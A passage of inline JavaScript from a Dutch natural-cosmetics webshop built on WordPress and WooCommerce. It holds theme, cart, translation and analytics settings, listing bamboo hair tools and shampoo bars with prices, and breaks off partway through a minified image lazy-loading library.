<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/greenestcosmetics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>

<script type="text/javascript" src="https://greenestcosmetics.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>



<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://greenestcosmetics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_6be91982817fc4d779ed50147a8239e9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Laden...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://greenestcosmetics.com/winkelkarretje/","ajaxurl":"https://greenestcosmetics.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Sluiten","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Sluiten\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ESluiten\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Sluiten","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://greenestcosmetics.com/","shop_url":"https://greenestcosmetics.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Een categorie selecteren","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9ffc6f0b911b8179f00cc85c04bba433","fragment_name":"wc_fragments_9ffc6f0b911b8179f00cc85c04bba433","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Sluiten (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Deel\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle volledig scherm\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/uit\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Vorige (pijltje links)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Volgende (pijltje rechts)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1441","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://greenestcosmetics.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://greenestcosmetics.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-wp-blocks-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-accordion-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-social-icons-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-product-loop-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-opt-title-limit-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-nav-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://greenestcosmetics.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						jQuery(document).ready(function($) {
	$('.wd-header-mobile-nav').click(function(e){
		$('.mobile-nav').addClass('wd-opened');
		$('.woodmart-close-side').addClass('wd-close-side wd-fill wd-close-side-opened');
	});
	
	$('body').on('click', '.wd-close-side-opened', function(){
		$('.mobile-nav').removeClass('wd-opened');
		$(this).removeClass('wd-close-side wd-fill wd-close-side-opened');
	});
})							
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>



<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":8642,"name":"Bamboovement - Bamboe Kam","categories":[{"name":"Beauty Tools"},{"name":"Haar"},{"name":"Haarverzorging"}],"price":120},{"id":8646,"name":"Bamboovement - Bamboe Haarborstel - Ovaal","categories":[{"name":"Beauty Tools"},{"name":"Haar"},{"name":"Haarverzorging"}],"price":590},{"id":8654,"name":"Bamboovement - Bamboe Zeephouder Rechthoekig","categories":[{"name":"Beauty Tools"},{"name":"Haarverzorging"},{"name":"Zeephouders"}],"price":275},{"id":8660,"name":"Flow Cosmetics - Houten Haarborstel Mini","categories":[{"name":"Beauty Tools"},{"name":"Haar"},{"name":"Haarverzorging"}],"price":530},{"id":8662,"name":"Catteco - White Clay - Shampoo bar","categories":[{"name":"Haarverzorging"},{"name":"Shampoo bars"}],"price":540},{"id":8668,"name":"Catteco - Nettle - Shampoo bar","categories":[{"name":"Haarverzorging"},{"name":"Shampoo bars"}],"price":540},{"id":8670,"name":"Catteco - Seaweed - Shampoo bar","categories":[{"name":"Haarverzorging"},{"name":"Shampoo bars"}],"price":540},{"id":8674,"name":"Catteco - Meadow - Shampoo bar","categories":[{"name":"Haarverzorging"},{"name":"Shampoo bars"}],"price":739}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>



























<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>










<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ffc6f0b911b8179f00cc85c04bba433","fragment_name":"wc_fragments_9ffc6f0b911b8179f00cc85c04bba433","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="gt_widget_script_33333628-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33333628'] = {"default_language":"nl","languages":["ar","zh-CN","nl","en","fr","de","it","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-33333628","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_33333628-js-before
/* ]]> */
</script><script src="https://greenestcosmetics.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/flow-cosmetics-coconut-milk-shampoo-bar/" data-gt-orig-domain="greenestcosmetics.com" data-gt-widget-id="33333628" defer></script><script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 